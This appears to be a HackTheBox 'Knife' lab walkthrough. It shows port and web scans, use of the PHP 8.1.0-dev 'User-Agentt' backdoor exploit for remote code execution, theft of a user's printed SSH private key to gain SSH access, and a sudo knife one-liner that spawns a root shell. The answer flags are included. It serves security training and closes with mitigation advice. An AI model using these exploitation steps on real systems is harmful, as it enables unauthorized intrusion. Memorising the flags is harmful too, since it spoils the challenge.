HTB Walkthrough: Knife
Initial NMap Port Scans
Let’s go ahead and run our port scanner to identify active TCP services.
TCP
└─$ sudo nmap -sS -A --open -p- 10.10.10.242 | tee nmap-tcp-full.log
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-17 14:35 UTC
Nmap scan report for 10.10.10.242
Host is up (0.0085s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Here we see an Apache webserver version 2.4.41 running on port 80 and OpenSSH version 8.2p1 running on port 22.
UDP
└─$ sudo nmap -sU -A --top-ports=100 10.10.10.242 | tee nmap-udp-top100.log
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-17 14:38 UTC
Nmap scan report for 10.10.10.242
Host is up (0.0079s latency).
All 100 scanned ports on 10.10.10.242 are in ignored states.
Not shown: 60 closed udp ports (port-unreach), 40 open|filtered udp ports (no-response)
Too many fingerprints match this host to give specific OS details
Nothing much going on with UDP for the moment.
Web Reconnaissance
Here, we run some scans to further investigate port 80.
Web Browsing
Navigating to http://10.10.10.242/ we can take a look at the webpage.

Using our handy Firefox extension Wappalyzer, we can see a few critical technologies that are running in this site: Apache and PHP being the most interesting.
With this information, I tried navigating to http://10.10.10.242/index.php, which successfully loaded the homepage.
Other than that, this page looks pretty normal.
FFUF Directory Fuzzing
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.242/FUZZ -o ffuf.log
[Status: 200, Size: 5815, Words: 646, Lines: 221, Duration: 17ms]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 11ms]
Our FFUF tool detected the home page at “/” and we received a 403 - Forbidden error trying to access /server-status.
Nikto Web Vulnerability Scan
└─$ nikto -h 10.10.10.242 -p 80 | tee nikto.log
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.242
+ Target Hostname: 10.10.10.242
+ Target Port: 80
+ Start Time: 2022-07-17 14:40:47 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: PHP/8.1.0-dev
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
This is extremely interesting, here we get a PHP version 8.1.0-dev, which is more specific than Wappalyzer gave us in our browser.
Gaining Initial Access
Honestly, at this point, the only thing jumping out at me is this PHP version, so I did a quick search on searchsploit for a public exploit and it exists.
EDB-ID: 49933 - PHP 8.1.0-dev “User-Agentt” RCE
According to exploit author ‘flast101’ on exploit-db, this early release version of PHP on 28 March 2021 contained a backdoor.
The service is easily exploited by sending arbitrary code through a header named “User-Agentt” - yes, with two t’s.
Supplying code in this header provides a pseudo-shell on the host allowing remote code execution.
If we take a quick look at the python code (which can be downloaded from the link above, or from searchsploit using the command ‘searchsploit -m 49933’), this exploit applies to our current machine and is very easy to execute.

EDB-ID: 49933 Exploit Mitigation
The most effective way to mitigate this attack is to ensure your PHP version is up to date on all systems. This version of PHP should not be used at all.
Exploiting PHP Backdoor
So, I downloaded the Python code and ran the exploit.
searchsploit -m 49933
python3 49933.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ whoami
james
Logging into James over SSH
Before I tried to spawn a tty or get a better shell, I decided to see if I could use SSH instead to access the box, since the service was up on port 22.
$ ls -la /home/james/.ssh
total 16
drwx------ 2 james james 4096 May 18 2021 .
drwxr-xr-x 5 james james 4096 May 18 2021 ..
-rw------- 1 james james 3381 May 7 2021 id_rsa
-rw-r--r-- 1 james james 741 May 7 2021 id_rsa.pub
Okay sweet, it looks like this may work. Here’s what I have to do:
- copy the private ssh key (id_rsa)
- paste it into a new file on my machine named ‘id_rsa’
- create a file in /home/james/.ssh named ‘authorized_keys’
- copy the public ssh key (id_rsa.pub) into authorized_keys file
- modify the permissions of MY copy of id_rsa with chmod 600
- login to ssh as james with ‘-i id_rsa’
Let’s do it.
HTB MACHINE COMMANDS:
$ cat /home/james/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
$ touch /home/james/.ssh/authorized_keys
$ cat /home/james/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC7tE+UiQFxsKPMvcYrEmknKJS5WvEubet6M8aVop2chiquvBgMc01DCd2tT37s+tFTp6JcSx0NvskbGycQEYlF1nSpZFBU0vGw+mzBcEC9Ph0Mu/Ft3HEhLSOEHfdzlAVmwWOtJ1zyIZqKD5MtWD8D7l7ZtI1gVXRe4Otk64Wsk+xL2BX7jur8VV9vMbSjgJU3+b4jt7t4VGxv19aizJn2OL1H+0iOy2MNkKsqmPBq2gGikIJAA8iRJ+SdwLt4qsKx2VHJoZR2raGvRpMeCT/Dp2c5unWAuiylJ1jVp5auKq5QH02o1TVnBP2GRv8RJPrsxIjTE1QtrM3TCVmG56PKnB0ethZ5Brkv92Wd2eF/OD3Hlg5gs6WfR1lWNpZqPe6uFgrZS8z+mTKu/E4ND1VJvZ4BvxCqf3k4/J+yVqdatR4qshcLPcyyba7pYWX93dAptL8H9vVaL78mpL5VL+jFz8A5VQL+Itw74GClovzhFVzGCzH0SWloDxF+umYYsEImBnfVC2NKTryh4AF7PLOAQN7tXcspdmEeKOGl1uWCjOVj1zcgAhxn20YzGwFGDJ/PazeCfb1NPXL+jPj6LGWFIg13uvN1k6rwXtrmlWlYkgEYkOMvHTrBCTOsBHrYzow8NBuRV8hhbhntnIQNi3MT19dfTAhBdxaabAyiJ2/BEw== james@localhost
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC7tE+UiQFxsKPMvcYrEmknKJS5WvEubet6M8aVop2chiquvBgMc01DCd2tT37s+tFTp6JcSx0NvskbGycQEYlF1nSpZFBU0vGw+mzBcEC9Ph0Mu/Ft3HEhLSOEHfdzlAVmwWOtJ1zyIZqKD5MtWD8D7l7ZtI1gVXRe4Otk64Wsk+xL2BX7jur8VV9vMbSjgJU3+b4jt7t4VGxv19aizJn2OL1H+0iOy2MNkKsqmPBq2gGikIJAA8iRJ+SdwLt4qsKx2VHJoZR2raGvRpMeCT/Dp2c5unWAuiylJ1jVp5auKq5QH02o1TVnBP2GRv8RJPrsxIjTE1QtrM3TCVmG56PKnB0ethZ5Brkv92Wd2eF/OD3Hlg5gs6WfR1lWNpZqPe6uFgrZS8z+mTKu/E4ND1VJvZ4BvxCqf3k4/J+yVqdatR4qshcLPcyyba7pYWX93dAptL8H9vVaL78mpL5VL+jFz8A5VQL+Itw74GClovzhFVzGCzH0SWloDxF+umYYsEImBnfVC2NKTryh4AF7PLOAQN7tXcspdmEeKOGl1uWCjOVj1zcgAhxn20YzGwFGDJ/PazeCfb1NPXL+jPj6LGWFIg13uvN1k6rwXtrmlWlYkgEYkOMvHTrBCTOsBHrYzow8NBuRV8hhbhntnIQNi3MT19dfTAhBdxaabAyiJ2/BEw== james@localhost" > /home/james/.ssh/authorized_keys
Okay, all the remote work is set up. Now, we can login to ssh locally as james.
First, copy and paste the private ssh key (id_rsa) into a new file named ‘id_rsa’ on your machine. Then, we can modify its permissions and login.
$ chmod 600 id_rsa
$ ssh james@10.10.10.242 -i id_rsa
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 17 Jul 2022 02:21:46 PM UTC
System load: 0.03
Usage of /: 55.0% of 9.72GB
Memory usage: 52%
Swap usage: 0%
Processes: 312
Users logged in: 0
IPv4 address for ens160: 10.10.10.242
IPv6 address for ens160: dead:beef::250:56ff:feb9:c299
99 updates can be applied immediately.
69 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
james@knife:~$ whoami
james
James User Flag
Go grab your user flag for HackTheBox if you didn’t already:
james@knife:~$ cat /home/james/user.txt
8ffbb70a9d1f0228902c2df58b55b86c
Privilege Escalation
Generally, the most common method I have seen to escalate privilege involves some sort of sudo exploitation. This is why I generally check a user’s sudo capabilities first before running scans or enumerating anything else.
Sudo Exploitation to Root User
The first command I run is ‘sudo -l’, which, if it doesn’t require a password to run, it can tell us all the application commands that the current user can run as superuser without a password. This is extremely important because we do not have a password for James, whether he is on the sudo list or not.
james@knife:~$ sudo -l
Matching Defaults entries for james on knife: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
james@knife:~$ cd /usr/bin/
james@knife:/usr/bin$ ls -la | grep knife
lrwxrwxrwx 1 root root 31 May 7 2021 knife -> /opt/chef-workstation/bin/knife
Additionally, here you want to also cat out the file code and examine it, which I also did. However, in this case it is not necessary. I’m not posting the code for knife because it is a long file full of Ruby gems.
Okay, so we know that knife is our target. Let’s go take a look at GTFOBins for a command that can be used to exploit sudo with knife.
james@knife:/usr/bin$ sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
# whoami
root
# cat /root/root.txt
181ba8e190fef8ddf07dc3342285b267
Sudo Knife Exploit Mitigation
To mitigate this exploit and any similar NOPASSWD sudo exploits, I recommend reconfiguring your sudo settings.
In order to deter malicious attackers from exploiting NOPASSWD-based sudo exploits, it is best to require the user to enter their password every time before being able to execute an application with SuperUser privileges.
Wrap-Up
Beautiful. What a nice and easy privilege escalation. Honestly, I was hoping for something a little harder but this entire box only took me around 30 minutes to complete.
As always, thanks for reading and I hope you enjoyed this walkthrough.




